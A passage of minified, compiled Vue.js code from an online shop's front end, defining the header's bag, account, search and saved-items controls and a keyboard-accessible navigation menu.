e.BAGADDED_setOpen(!1)}}},[n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"bag-toggle__button",attrs:{variant:"semantic"},nativeOn:{mouseenter:function(t){return e.showCartDetails(t)},mouseleave:function(t){return e.clearBagOverviewDeferral(t)},focusin:function(t){return e.showCartDetails(t)},focusout:function(t){return e.clearBagOverviewDeferral(t)},click:function(t){return e.handleBagIconClick(t)}}},[n("AmplienceIcon",{class:{"bag-toggle--badge":e.badge>0},style:{"--badge":e.badge},attrs:{size:{width:e.isMobile?20:16},title:e.$t("header.myBagAlt"),name:"bag-v2",paint:"none"}})],1),e._v(" "),e.isMobile?e._e():n("Popover",{ref:"bagPopover",staticClass:"bag-toggle__popover",attrs:{visible:e.BAGADDED_open,"has-close":""},on:{close:function(t){return e.BAGADDED_setOpen(!1)}}},[n("BagContent")],1)],1)}),[],!1,null,"13df0a30",null).exports;function MainHeadervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function MainHeadervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?MainHeadervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):MainHeadervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const He={name:"MainHeader",components:{AccountContentFlyover:ke,BagContent:Ue,BagToggle:Fe,Figure:Re.default,GuestContentFlyover:Le,Icon:pe.default,LayoutLimiter:_e.default,NavigationToggle:Oe,Popover:xe.default,Route:Z.default,SearchToggle:Ie},data:()=>({deferral:void 0,bag:{open:!1,data:{loaded:!1}}}),computed:MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_counters","BASE_toggle","BASE_universal"])),(0,F.mapGetters)("ui",["UI_skeleton","UI_view"])),(0,F.mapGetters)("account",["ACCOUNT_open"])),(0,F.mapGetters)("bagAdded",["BAGADDED_open","BAGADDED_loading","BAGADDED_data"])),(0,F.mapGetters)("search",["SEARCH_active"])),{},{hasSimpleHeaderPage(){return"OrderConfirmation"!==this.$route.name&&"checkout"===this.UI_view||"CheckoutSignIn"===this.$route.name&&!this.BASE_toggle("checkoutSignInNewView")},headerLogoclasses(){return{"main-header__logo":!this.BASE_toggle("checkoutSignInNewView"),"main-header__logo--checkout":!this.includeHeaderElements&&!this.BASE_toggle("checkoutSignInNewView"),"main-header__logo-left":this.BASE_toggle("checkoutSignInNewView")}},heartState(){return this.BASE_counters.savedItems>0?"filled":"empty"},includeHeaderElements(){return"OrderConfirmation"===this.$route.name||!["checkout","bag"].includes(this.UI_view)&&!["CheckoutSignIn","BagPage"].includes(this.$route.name)},basketLink:()=>(0,J.version)("/bag"),enableBasicMainHeader(){return this.BASE_toggle("checkoutSignInNewView")?"bag"===this.UI_view||"CheckoutSignIn"===this.$route.name&&!this.viewportCheck("touchless")||"Checkout"===this.$route.name:"bag"===this.UI_view||"CheckoutSignIn"===this.$route.name||"Checkout"===this.$route.name},homepageLink:()=>(0,J.version)("/"),myAccountLink:()=>(0,J.version)("/my-account"),savedItems:()=>(0,J.version)("/saved-items"),signedUser(){var e,t;return null===(e=this.BASE_universal)||void 0===e||null===(t=e.user)||void 0===t?void 0:t.isSignedIn},loginPageLink:()=>(0,J.version)("/login"),mainHeaderClasses(){return{"main-header--skeleton":this.UI_skeleton,"main-header--border main-header--checkout":this.enableBasicMainHeader,"main-header--checkout-sign-in":this.BASE_toggle("checkoutSignInWithOrderSummary"),"main-header--bag-and-checkout":"bag"===this.UI_view||"checkout"===this.UI_view}}}),watch:{search(e){e||this.SEARCH_setTerm("")}},created(){var e;this.BASE_setCounter({name:"bag",value:(null===(e=this.BASE_universal.basket)||void 0===e?void 0:e.total_items)||0})},methods:MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread(MainHeadervue_type_script_lang_js_objectSpread({},(0,F.mapActions)("base",["BASE_setCounter"])),(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive","SEARCH_setTerm"])),(0,F.mapActions)("account",["ACCOUNT_setOpen"])),(0,F.mapActions)("bagAdded",["BAGADDED_setOpen","BAGADDED_setLoading","BAGADDED_getData"])),{},{toggleSearch(){this.SEARCH_setActive(!this.SEARCH_active),this.NAVIGATION_setActive(!1)}})};const Ve=(0,P.default)(He,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return e.BASE_toggle("checkoutSignInNewView")&&!e.viewportCheck("desktop")||!e.BASE_toggle("checkoutSignInNewView")?r("div",{staticClass:"main-header",class:e.mainHeaderClasses},[r("LayoutLimiter",{attrs:{location:"header"}},[!e.BASE_toggle("checkoutSignInNewView")||e.viewportCheck("desktop")?r("div",{staticClass:"main-header__side",class:e.includeHeaderElements?"main-header__side--left":"main-header__side--left-checkout"},[!e.viewportCheck("touchless")&&e.includeHeaderElements?r("div",{staticClass:"main-header__label main-header__label--first"},[r("NavigationToggle")],1):e._e(),e._v(" "),!e.viewportCheck("mobile")&&e.includeHeaderElements?r("div",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__label main-header__label--last",class:{"main-header__label--skeleton":e.UI_skeleton},attrs:{"aria-label":"search",role:"search"},on:{click:e.toggleSearch,keyup:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleSearch(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:e.toggleSearch(t)}]}},[r("SearchToggle",{staticClass:"main-header__icon"}),e._v(" "),r("h6",{staticClass:"main-header__text"},[e._v("\n                    "+e._s(e.$t("global.searchSearch"))+"\n                ")])],1):e._e(),e._v(" "),e.hasSimpleHeaderPage?r("div",{staticClass:"main-header__checkout"},[e.viewportCheck("touchless")?r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link main-header__back-to-basket",attrs:{path:e.basketLink}},["checkout"===e.UI_view?r("span",[e._v("< "+e._s(e.$t("expressCheckout2Page.checkoutHeaderBackToBag")))]):r("span",[e._v("< "+e._s(e.$t("CheckoutLogin2Page.checkoutLoginHeaderBackToBag")))])]):e._e()],1):e._e(),e._v(" "),"bag"===e.UI_view||"BagPage"===this.$route.name?r("div",{staticClass:"main-header__checkout"},[e.viewportCheck("touchless")?r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link main-header__continue-shopping",attrs:{path:e.homepageLink}},["bag"===e.UI_view?r("span",[e._v("< "+e._s(e.$t("bagPage.bagPageHeaderContinueShopping")))]):e._e()]):e._e()],1):e._e()]):e._e(),e._v(" "),r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],class:e.headerLogoclasses,attrs:{path:e.homepageLink,inline:!1}},[r("Figure",{attrs:{"svg-inline":"",src:n("IkXe"),alt:e.$t("header.twc")}}),e._v(" "),r("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("header.home")))])],1),e._v(" "),e.includeHeaderElements?r("div",{staticClass:"main-header__side main-header__side--right"},[e.viewportCheck("mobile")?r("div",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__label main-header__label--first",class:{"main-header__label--skeleton":e.UI_skeleton},on:{click:e.toggleSearch,keyup:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleSearch(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:e.toggleSearch(t)}]}},[r("h6",{staticClass:"main-header__text"},[e._v("\n                    "+e._s(e.$t("global.searchSearch"))+"\n                ")]),e._v(" "),r("SearchToggle",{staticClass:"main-header__icon"})],1):e._e(),e._v(" "),e.signedUser?e._e():r("div",{staticClass:"main-header__label",class:{"main-header__label--skeleton":e.UI_skeleton},on:{mouseleave:function(t){return e.ACCOUNT_setOpen(!1)},focusout:function(t){return e.ACCOUNT_setOpen(!1)}}},[r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link",attrs:{path:e.loginPageLink},nativeOn:{mouseenter:function(t){return e.ACCOUNT_setOpen(!0)},focusin:function(t){return e.ACCOUNT_setOpen(!0)}}},[r("h6",{staticClass:"main-header__text"},[e._v("\n                        "+e._s(e.$t("navigation.signInSlashRegister"))+"\n                    ")]),e._v(" "),r("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.signInSlashRegister")))]),e._v(" "),r("Icon",{staticClass:"main-header__icon"},[r("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"user",alt:e.$t("navigation.signInSlashRegister")}})])],1),e._v(" "),e.viewportCheck("desktop")?r("Popover",{staticClass:"main-header__popover--account",attrs:{visible:e.ACCOUNT_open,"has-close":""},on:{close:function(t){return e.ACCOUNT_setOpen(!1)}}},[r("GuestContentFlyover")],1):e._e()],1),e._v(" "),e.signedUser?r("div",{staticClass:"main-header__label main-header__label--first main-header__label--account",class:{"main-header__label--skeleton":e.UI_skeleton},on:{mouseleave:function(t){return e.ACCOUNT_setOpen(!1)},focusout:function(t){return e.ACCOUNT_setOpen(!1)}}},[r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link",attrs:{path:e.myAccountLink},nativeOn:{mouseenter:function(t){return e.ACCOUNT_setOpen(!0)},focusin:function(t){return e.ACCOUNT_setOpen(!0)}}},[r("h6",{staticClass:"main-header__text"},[e._v("\n                        "+e._s(e.$t("navigation.myAccount"))+"\n                    ")]),e._v(" "),r("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.myAccount")))]),e._v(" "),r("Icon",{staticClass:"main-header__icon"},[r("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"user--fill",alt:e.$t("navigation.myAccount")}})])],1),e._v(" "),e.viewportCheck("desktop")?r("Popover",{staticClass:"main-header__popover--account",attrs:{visible:e.ACCOUNT_open,"has-close":""},on:{close:function(t){return e.ACCOUNT_setOpen(!1)}}},[r("AccountContentFlyover")],1):e._e()],1):e._e(),e._v(" "),"true"===e.BASE_app.config.toggles.wishlist.navigationEnabled?r("div",{staticClass:"main-header__label main-header__label--saveditems",class:{"main-header__label--skeleton":e.UI_skeleton}},[r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link",attrs:{path:e.savedItems}},[r("h6",{staticClass:"main-header__text"},[e._v("\n                        "+e._s(e.$t("navigation.savedItems"))+"\n                    ")]),e._v(" "),r("span",{staticClass:"sr-only"},[e._v(e._s(e.$t("navigation.savedItemsAlt")))]),e._v(" "),r("Icon",{staticClass:"main-header__icon"},[r("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"heart--"+e.heartState,alt:e.$t("navigation.savedItemsAlt")}})])],1)],1):e._e(),e._v(" "),r("div",{staticClass:"main-header__label main-header__label--last",class:{"main-header__label--skeleton":e.UI_skeleton},on:{mouseleave:function(t){return e.BAGADDED_setOpen(!1)},focusout:function(t){return e.BAGADDED_setOpen(!1)}}},[r("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"main-header__link",attrs:{path:e.basketLink},nativeOn:{mouseenter:function(t){e.BAGADDED_setOpen(!0),e.BAGADDED_getData()},focusin:function(t){e.BAGADDED_setOpen(!0),e.BAGADDED_getData()}}},[r("h6",{staticClass:"main-header__text"},[e._v("\n                        "+e._s(e.$t("header.myBag"))+"\n                    ")]),e._v(" "),r("BagToggle",{staticClass:"main-header__bag-toggle"})],1),e._v(" "),e.viewportCheck("desktop")?r("Popover",{staticClass:"main-header__popover--bag",attrs:{visible:e.BAGADDED_open,"has-close":""},on:{close:function(t){return e.BAGADDED_setOpen(!1)}}},[r("BagContent")],1):e._e()],1)]):r("div",{staticClass:"main-header__side main-header__side--right-checkout"},[r("div",{staticClass:"main-header__label main-header__label--last main-header__label--checkout"},[e.viewportCheck("touchless")?e._e():r("BagToggle",{staticClass:"main-header__bag-toggle"})],1)])],1)],1):e._e()}),[],!1,null,"455feb79",null).exports;n("7GrN");function Navigationvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Navigationvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Navigationvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Navigationvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ke={name:"Navigation",components:{AmplienceIcon:X.default,CountrySelectorTrigger:Q,Figure:Re.default,HybrisContent:le,LayoutLimiter:_e.default,Route:Z.default},props:{top:{type:Number,required:!0,default:0}},data:()=>({deferral:void 0,menuDeferral:null,subnavigation:{id:null},undernavigation:{id:null},breadcrumb:[],mainNavigationItems:null,subNavigationItems:null,focusedIndex:0,mainMenuIndex:0}),computed:Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_counters","BASE_hybris","BASE_universal"])),(0,F.mapGetters)("ui",["UI_skeleton"])),(0,F.mapGetters)("user",["USER_signedIn","USER_firstName"])),(0,F.mapGetters)("navigation",["NAVIGATION_active"])),(0,F.mapGetters)("search",["SEARCH_active"])),{},{contactUsLink:()=>(0,J.version)("/help/contact-us"),heartState(){return this.BASE_counters.savedItems>0?"filled":"empty"},helpLink:()=>(0,J.version)("/help"),isDesktop(){return this.viewportCheck(["tablet","large"],"desktop")},loginLink:()=>(0,J.version)("/login"),logoutLink:()=>(0,J.version)("/logout"),menu(){var e;return Object.entries(this.BASE_hybris).length&&(null===(e=this.BASE_hybris)||void 0===e?void 0:e.NavigationBar.filter((function(e){return!e.content})))},menuTop(){return this.viewportCheck("touchless")?"auto":"".concat(this.top,"px")},myAccountLink:()=>(0,J.version)("/my-account/"),ourStoresLink:()=>(0,J.version)("/our-stores"),returnsLink:()=>(0,J.version)("/help/returns"),savedItemsLink:()=>(0,J.version)("/saved-items"),trackOrderLink:()=>(0,J.version)("/guest/trackOrder")}),watch:{NAVIGATION_active(){this.reset()}},mounted(){window.addEventListener("resize",this.resizeHandler),this.mountEventListeners(),this.mainNavigationItems=document.querySelectorAll("a.navigation__link")},beforeDestroy(){window.removeEventListener("resize",this.resizeHandler),this.destroyEventListeners()},methods:Navigationvue_type_script_lang_js_objectSpread(Navigationvue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),{},{menuItemLink:e=>(0,J.version)(e),cancelMenuDeferral(){window.clearTimeout(this.menuDeferral),this.menuDeferral=null},resizeHandler(){var e=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){e.viewportCheck("touchless")&&(e.reset(),e.NAVIGATION_setActive(!1))}),150)},reset(){this.cancelMenuDeferral(),this.subnavigation.id=null,this.undernavigation.id=null},resetIndex(){this.focusedIndex=0},expand(e,t,n){var r,o,a,i=this;!this.viewportCheck("touchless")||this.isSameNavigationItem(n)||this.subnavigation.id===e||this.search||(this.cancelMenuDeferral(),t?this.menuDeferral=window.setTimeout((function(){i.subnavigation.id=e}),null!==(r=null===(o=this.BASE_app)||void 0===o||null===(a=o.config)||void 0===a?void 0:a.mainNavHoverDelay)&&void 0!==r?r:500):this.subnavigation.id=e)},collapse(e){this.viewportCheck("touchless")&&!this.isSameNavigationItem(e)&&(this.reset(),this.resetIndex())},isSameNavigationItem(e){var t,n;if(!e)return!1;const r=null===(t=e.target)||void 0===t?void 0:t.closest(".navigation__item"),o=null===(n=e.relatedTarget)||void 0===n?void 0:n.closest(".navigation__item");return r&&o&&r===o},toggle(e,t){this.viewportCheck("touchless")||("subnavigation"===e&&(this.undernavigation.id=null),this[e].id===t?this[e].id=null:this[e].id=t)},links:e=>e.find((function(e){return e.links.length})),children:e=>e.children.length&&e.children,enterExpansion(e){e.style.position="absolute",e.style.visibility="hidden",e.style.height="auto";const t=e.getBoundingClientRect().height;e.style.position=null,e.style.visibility=null,e.style.width=null,e.style.height=0,setTimeout((function(){e.style.height="".concat(t,"px")}),0)},afterEnterExpansion(e){e.style.height="auto"},leaveExpansion(e){const t=e.getBoundingClientRect().height;e.style.height="".concat(t,"px"),setTimeout((function(){e.style.height=0}),0)},mountEventListeners(){var e=this;this.$bus.$on("BASE:universal-api-loaded",(function(){var t;e.breadcrumb=(null===(t=e.BASE_universal.page)||void 0===t?void 0:t.breadcrumb)||[]}))},destroyEventListeners(){this.$bus.$off("BASE:universal-api-loaded")},underNavLabelId:e=>null==e?void 0:e.replace(/\s+/g,""),startUpDownArrowKeys(e){const t=e.target.parentElement.querySelector(".subnavigation");this.subNavigationItems=t.querySelectorAll("a, .undernavigation__link"),this.subNavigationItems[0].focus()},startMainNavArrowRight(e){this.mainNavigationItems=this.getMainNavItemsList(),this.mainMenuIndex+=1,this.mainMenuIndex<this.mainNavigationItems.length&&this.mainMenuIndex>=0?(e.preventDefault(),this.mainNavigationItems[this.mainMenuIndex].focus()):(this.mainMenuIndex>=this.mainNavigationItems.length&&(this.mainMenuIndex=this.mainNavigationItems.length-1),this.collapse())},startMainNavArrowLeft(e){this.mainNavigationItems=this.getMainNavItemsList(),this.mainMenuIndex-=1,this.mainMenuIndex<this.mainNavigationItems.length&&this.mainMenuIndex>=0?(e.preventDefault(),this.mainNavigationItems[this.mainMenuIndex].focus()):((this.mainMenuIndex>=0||this.mainMenuIndex<0)&&(this.mainMenuIndex=0),this.collapse())},focusParentMainMenuItem(e){e.preventDefault(),this.mainNavigationItems=this.getMainNavItemsList(),this.mainNavigationItems[this.mainMenuIndex].focus()},focusCurrentMenuItem(e){this.focusedIndex<this.subNavigationItems.length&&-1!==this.focusedIndex?(e.preventDefault(),this.subNavigationItems[this.focusedIndex].focus()):this.focusedIndex<0?this.focusParentMainMenuItem(e):this.startMainNavArrowRight(e)},focusPreviousMenuItem(e,t){this.focusedIndex-=1,e&&this.focusCurrentMenuItem(t)},focusNextMenuItem(e,t){this.focusedIndex+=1,e&&this.focusCurrentMenuItem(t)},getMainNavItemsList:()=>document.querySelectorAll("a.navigation__link"),categoryNameTrim:e=>e.replace(/\s+/g,"-").replaceAll("&","and").toLowerCase()})};const ze=(0,P.default)(Ke,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{appear:"",name:"full-slide-right"}},[e.isDesktop||e.NAVIGATION_active?n("nav",{ref:"Navigation",staticClass:"navigation",class:{"navigation--skeleton":e.UI_skeleton,"navigation--searching":e.SEARCH_active},style:{"--top":e.menuTop},attrs:{"aria-label":"main menu",role:"navigation"}},[n("LayoutLimiter",{attrs:{location:"navigation",role:"menubar"}},[e._l(e.menu,(function(t){return n("div",{key:t.id,staticClass:"navigation__item",class:{"navigation__item--active has-submenu open":t.id===e.subnavigation.id},attrs:{role:"none"}},[n("div",{staticClass:"access-help-text",attrs:{id:t.id}},[e._v(e._s(t.link.linkName)+" ")]),e._v(" "),e.viewportCheck("touchless")?n("Route",{staticClass:"navigation__link",class:{"navigation__link--active":t.id===e.subnavigation.id,"navigation__link--has-children":t.navigationNode&&t.navigationNode.children.length,"navigation__link--breadcrumb-root":t.link.linkName===e.breadcrumb[0]||t.link.category&&e.$route.params.category&&e.categoryNameTrim(t.link.category)===e.categoryNameTrim(e.$route.params.category)||t.link.linkName&&e.$route.params.category&&e.categoryNameTrim(t.link.linkName)===e.categoryNameTrim(e.$route.params.category)},attrs:{role:"menuitem",path:t.link.url?e.menuItemLink(""+t.link.url):"javascript:void(0)","aria-haspopup":t.navigationNode&&t.navigationNode.children.length>0,"aria-expanded":t.id===e.subnavigation.id||!1,"aria-label":t.link.linkName},nativeOn:{mouseenter:function(n){return e.expand(t.id,!0,n)},focusin:function(n){return e.expand(t.id)},mouseleave:function(t){return e.collapse(t)},blur:function(t){return e.collapse()},keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.collapse()},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")?null:t.shiftKey?e.startMainNavArrowLeft(t):null},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.startMainNavArrowRight(t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.startUpDownArrowKeys(t))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.startUpDownArrowKeys(t))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"right",39,t.key,["Right","ArrowRight"])||"button"in t&&2!==t.button||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.startMainNavArrowRight(t))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"left",37,t.key,["Left","ArrowLeft"])||"button"in t&&0!==t.button||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.startMainNavArrowLeft(t))}]}},[n("h4",{staticClass:"navigation__link--text"},[e._v(e._s(t.link.linkName))])]):n("div",{staticClass:"navigation__link",class:{"navigation__link--active open":t.id===e.subnavigation.id,"navigation__link--has-children":t.navigationNode&&t.navigationNode.children.length,"navigation__link--breadcrumb-root":t.link.linkName===e.breadcrumb[0]||t.link.category&&e.$route.params.category&&e.categoryNameTrim(t.link.category)===e.categoryNameTrim(e.$route.params.category)||t.link.linkName&&e.$route.params.category&&e.categoryNameTrim(t.link.linkName)===e.categoryNameTrim(e.$route.params.category)},attrs:{role:"menuitem","aria-haspopup":t.navigationNode&&t.navigationNode.children.length>0,"aria-expanded":t.id===e.subnavigation.id||!1,"aria-label":t.link.linkName},on:{click:function(n){return e.toggle("subnavigation",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("subnavigation",t.id)}}},[n("h4",{staticClass:"navigation__link--text"},[e._v(e._s(t.link.linkName))])]),e._v(" "),t.navigationNode&&t.navigationNode.children.length?n("div",{staticClass:"toggle",class:{"toggle--active":t.id===e.subnavigation.id},attrs:{role:"none"},on:{click:function(n){return e.toggle("subnavigation",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("subnavigation",t.id)}}}):e._e(),e._v(" "),n("transition",{attrs:{name:"expand"},on:{enter:e.enterExpansion,"after-enter":e.afterEnterExpansion,leave:e.leaveExpansion}},[t.navigationNode&&t.navigationNode.children.length&&(e.viewportCheck("touchless")||t.id===e.subnavigation.id)?n("div",{staticClass:"subnavigation",class:{"subnavigation--active":t.id===e.subnavigation.id},attrs:{role:"menu"},on:{focusin:function(n){return e.expand(t.id)},mouseleave:function(t){return e.collapse(t)},blur:function(t){return e.collapse()}}},[n("LayoutLimiter",{attrs:{location:"subnavigation",role:"none"}},[e._l(e.children(t.navigationNode),(function(t){return n("div",{key:t.id,staticClass:"subnavigation__column",attrs:{role:"none"}},e._l(t.children,(function(t){return n("div",{key:t.id,staticClass:"subnavigation__item",attrs:{role:"none"}},[t.children.length&&e.links(t.children)?n("div",{attrs:{role:"none"}},e._l(t.children,(function(r){return n("div",{key:r.id,attrs:{role:"none"}},e._l(r.links,(function(r){return n("div",{key:r.id,attrs:{role:"none"}},[n("div",{staticClass:"access-help-text",attrs:{id:r.id}},[e._v(e._s(r.linkName.toLowerCase()))]),e._v(" "),!e.viewportCheck("touchless")&&t.links.length||null===r.url?n("div",{staticClass:"subnavigation__link",class:{"subnavigation__link--has-children":t.links.length},attrs:{role:"menuitem","aria-label":r.linkName.toLowerCase()},on:{click:function(n){return e.toggle("undernavigation",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("undernavigation",t.id)}}},[n("h6",[e._v(e._s(r.linkName.toLowerCase()))])]):n("Route",{staticClass:"subnavigation__link",class:{"subnavigation__link--has-children":t.links.length},attrs:{role:"menuitem","aria-label":r.linkName.toLowerCase(),path:e.menuItemLink(""+r.url)},on:{keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("undernavigation",t.id)}},nativeOn:{click:function(n){return e.toggle("undernavigation",t.id)},keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.collapse()},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusNextMenuItem(!0,t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")?null:t.shiftKey?e.focusPreviousMenuItem(!1,t):null},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.focusPreviousMenuItem(!0,t))},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:(t.preventDefault(),e.focusNextMenuItem(!0,t))}]}},[n("h6",[e._v(e._s(r.linkName.toLowerCase()))])])],1)})),0)})),0):n("div",{staticClass:"subnavigation__link",class:{"subnavigation__link--has-children":t.links.length},attrs:{role:"menuitem","aria-label":t.title.toLowerCase()},on:{click:function(n){return e.toggle("undernavigation",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("undernavigation",t.id)}}},[n("h6",[e._v(e._s(t.title.toLowerCase()))])]),e._v(" "),t.links.length?n("div",{staticClass:"toggle",class:{"toggle--active":t.id===e.undernavigation.id},attrs:{role:"none"},on:{click:function(n){return e.toggle("undernavigation",t.id)},keyup:function(n){return!n.type.indexOf("key")&&e._k(n.keyCode,"enter",13,n.key,"Enter")?null:e.toggle("undernavigation",t.id)}}}):e._e(),e._v(" "),n("transition",{attrs:{name:"expand"},on:{enter:e.enterExpansion,"after-enter":e.afterEnterExpansion,leave:e.leaveExpansion}},[t.links.length&&(e.viewportCheck("touchless")||t.id===e.undernavigation.id)?n("div",{staticClass:"undernavigation",class:{"undernavigation--active":t.id===e.undernavigation.id},attrs:{role:"menu"}},e._l(t.links,(function(t){return n("div",{key:t.id,staticClass:"undernavigation__item",attrs:{role:"none"}},[n("div",{staticClass:"access-help-text",attrs:{id:e.underNavLabelId(t.id)+"-"+e.UIDGen()}},[e._v(e._s(t.linkName))]),e._v(" "),null!==t.url?n("Route",{staticClass:"undernavigation__link",attrs:{path:e.menuItemLink(""+t.url),role:"menuitem","aria-label":t.linkName},nativeOn:{keydown:[function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.collapse()},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusNextMenuItem(!0,t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"tab",9,t.key,"Tab")?null:t.shiftKey?e.focusPreviousMenuItem(!0,t):null},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusPreviousMenuItem(!0,t)},function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey?null:e.focusNextMenuItem(!0,t)}]}},[n("span",[e._v(e._s(t.linkName))])]):e._e()],1)})),0):e._e()])],1)})),0)})),e._v(" "),n("div",{staticClass:"subnavigation__column subnavigation__column--expander",attrs:{role:"none"}},[e._v(" ")]),e._v(" 